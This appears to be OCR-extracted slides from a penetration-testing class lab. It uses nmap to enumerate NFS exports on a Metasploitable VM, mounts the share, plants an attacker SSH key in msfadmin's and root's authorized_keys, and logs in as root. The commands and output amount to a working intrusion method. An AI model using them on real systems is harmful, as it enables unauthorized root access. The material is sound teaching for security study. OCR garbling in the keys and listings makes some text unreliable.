

# **Nmap Script nfs-ls**

```
Sams-MacBook-Pro-3:~ sambowne$ sudo nmap --script-help nfs-ls
Starting Nmap 7.01 ( https://nmap.org ) at 2017-10-12 12:30 PDT
nfs-lsCategories: discovery safe
https://nmap.org/nsedoc/scripts/nfs-ls.html
  Attempts to get useful information about files from NFS exports.
  The output is intended to resemble the output of <code>ls</code>.
```
## nmap --script=nfs-ls

[Sams-MacBook-Pro-3:~ sambowne\$ sudo nmap --script=nfs-ls 172.16.1.190



• Error message appears below this, ignore it

# Install nfs-common

- Required to mount nfs shares from Kali
	- **apt-get update**
	- **apt-get install nfs-common**



# SSH Keys in .ssh Directory

```
root@kali:/tmp/mount# cd home
root@kali:/tmp/mount/home# ls -l
total 16
drwxr-xr-x 2 root nogroup 4096 Mar 17 2010 ftp
drwxr-xr-x 3 1001  1001 4096 May 7 2010 user
root@kali:/tmp/mount/home# cd msfadmin
root@kali:/tmp/mount/home/msfadmin# ls -al
total 36
drwxr-xr-x 5 1000 1000 4096 May 20 2012.
drwxr-xr-x 6 root root 4096 Apr 16 2010 ..
lrwxrwxrwx 1 root root 9 May 14 2012 .bash history > /dev/null
drwxr-xr-x 4 1000 1000 4096 Apr 17 2010 .distcc
-rw------- 1 root root 4174 May 14 2012 .mysql history
-rw-r--r-- 1 1000 1000 586 Mar 16 2010 .profile
-1 \frac{1000}{1000} 1000 4 May 20 2012. Thosts
drwx------ 2 1000 1000 4096 May 17 2010 .ssh
-rw-r--r--1 1000 1000 0 May 7 2010 .sudo as admin successful
drwxr-xr-x 6 1000 1000 4096 Apr 27 2010 vulnerable
root@kali:/tmp/mount/home/msfadmin# cd .ssh
root@kali:/tmp/mount/home/msfadmin/.ssh# ls -l
total 12
-rw-r--r-- 1 1000 1000 609 May 7 2010 authorized keys
-rw------- 1 1000 1000 1675 May 17 2010 id_rsa
-rw-r--r-- 1 1000 1000 405 May 17 2010 id rsa.pub
root@kali:/tmp/mount/home/msfadmin/.ssh#
```
# Authorized Keys

• Public keys which allow login as msfadmin

oot@kali:/tmp/mount/home/msfadmin/.ssh# ls authorized keys id rsa id rsa.pub root@kali:/tmp/mount/home/msfadmin/.ssh# cat authorized keys ssh-dss AAAAB3NzaClkc3MAAACBANWqcbHvxF2YRX0qTizyoZazzHiU5+63hKFOhzJch8dZQpFU5qGk DkZ30rC4jrNqCXNDN50RA4ylcNt078B/I4+5YCZ39faSiXIoLfi8tOVWtTtg3lkuv3eSV0zuSGeqZPHM tep6iizQA5yoClkCyj8swXH+cPBG5uRPiXYL911rAAAAFQDL+pKrLy6vy9HCywXWZ/jcPpPHEQAAAIAg t+cN3fDT1RRCYz/VmqfUsqW4jtZ06kvx3L82T2Z1YVeXe7929JWeu9d30B+NeE8EopMiWaTZT0WI+0kz xSAGyuTskue4nvGCfxnDr58xa1pZcSO66R5jCSARMHU6WBWId3MYzsJNZqTN4uoRa4tIFwM8X99K0UUV mLvNbPByEAAAAIBNfKRDwM/QnEpdRTTsRBh9rALq6eDbLNbu/5gozf4Fv1Dt1Zmq5ZxtXeQtW5BYyorI |LRZ5/Y4pChRa01bxTRSJah0RJk5wxAUPZ282N07fzcJyVlBojMvPlbAplpSiecCuLGX7G04Ie8SFzT+w CketP9Vrw0PvtUZU3DfrVTCytg== user@metasploitable

## **Generate SSH Keys**

```
root@kali:/tmp/mount/home/msfadmin/.ssh# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id rsa.
Your public key has been saved in /root/.ssh/id rsa.pub.
The key fingerprint is:
SHA256:3k/8+PIh6MLxY9vAri7ZF5FSNwXPRQnJKUKa0X+aPes root@kali
The key's randomart image is:
+---[RSA 2048]----+
        0, 0+-,++0.0*00.00.0. ...
        S_{\cdot} =.0.0 = 0+, 0 = + +0 + 0 == - =.
        00=+0=E+[SHA256]-
```
## Add to Authorized Keys

root@kali:/tmp/mount/home/msfadmin/.ssh# cat /root/.ssh/id rsa.pub >> ./authoriz ed keys

oot@kali:/tmp/mount/home/msfadmin/.ssh# cat authorized keys ssh-dss AAAAB3NzaClkc3MAAACBANWgcbHvxF2YRX0gTizyoZazzHiU5+63hKFOhzJch8dZQpFU5gGk DkZ30rC4jrNqCXNDN50RA4ylcNt078B/I4+5YCZ39faSiXIoLfi8tOVWtTtg3lkuv3eSV0zuSGeqZPHM tep6iizQA5yoClkCyj8swXH+cPBG5uRPiXYL911rAAAAFQDL+pKrLy6vy9HCywXWZ/jcPpPHEQAAAIAg t+cN3fDT1RRCYz/VmgfUsqW4jtZ06kvx3L82T2Z1YVeXe7929JWeu9d3OB+NeE8EopMiWaTZT0WI+Okz xSAGyuTskue4nvGCfxnDr58xa1pZcSO66R5jCSARMHU6WBWId3MYzsJNZqTN4uoRa4tIFwM8X99K0UUV mLvNbPByEAAAAIBNfKRDwM/QnEpdRTTsRBh9rALq6eDbLNbu/5qozf4Fv1Dt1Zmq5ZxtXeQtW5BYyorI LRZ5/Y4pChRa01bxTRSJah0RJk5wxAUPZ282N07fzcJyVlBojMvPlbAplpSiecCuLGX7G04Ie8SFzT+w CketP9Vrw0PvtUZU3DfrVTCytg== user@metasploitable ssh-rsa AAAAB3NzaClyc2EAAAADAQABAAABAQC4iQwVbbHtykyqSHzWOQMh9qqqpmRDtB/CKSjK8W8T Yb6dE6nbCEGSXUyJgHgXSdebdmPeAfXQFFsrwE2lPyfEmosGXNC82+Ps5rIbzSlbr4as/xQfs9Y+wu0z XvkHEbUmtxhdweDhoRVTbiCkgnh37XQjjKQDNtMT1GNyIBimQnWndI+Fn04BipKKUVobX3zvT3doZEoQ

WD7rmdgjS6/vTh0qQbBSqYpaoG9BhJsD2WGU86keBIfRIWcMNC5sPQY3KZdS/vpxifEt+Lhof50mFCgy U7nnMGHXR8Jr0ggCbvM62ZhBSzNaxmsbZH55+BxYt900b9X0RL4hdhtICN6i root@kali

## Connect with SSH

root@kali:/tmp/mount/home/msfadmin/.ssh# ssh msfadmin@172.16.1.190 The authenticity of host '172.16.1.190 (172.16.1.190)' can't be established. RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '172.16.1.190' (RSA) to the list of known hosts. Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 1686

The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ No mail. Last login: Thu Aug 17 15:16:50 2017 msfadmin@metasploitable:~\$

## Move to /tmp/mount/root/.ssh

root@kali:/tmp/mount/root/.ssh# cat /root/.ssh/id rsa.pub >> ./authorized keys root@kali:/tmp/mount/root/.ssh# ssh root@172.16.1.190 Last login: Thu Aug 17 15:16:41 2017 from :0.0 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ You have mail. root@metasploitable:~# whoami root root@metasploitable:~#

• Log in as root

